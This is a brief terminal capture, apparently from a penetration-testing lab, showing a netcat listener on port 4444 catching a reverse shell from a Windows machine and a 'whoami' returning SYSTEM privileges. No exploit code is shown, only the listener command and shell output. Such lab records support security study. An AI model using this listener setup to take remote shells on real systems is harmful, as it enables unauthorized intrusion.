 (pun㉿spark)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.108] 63266
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system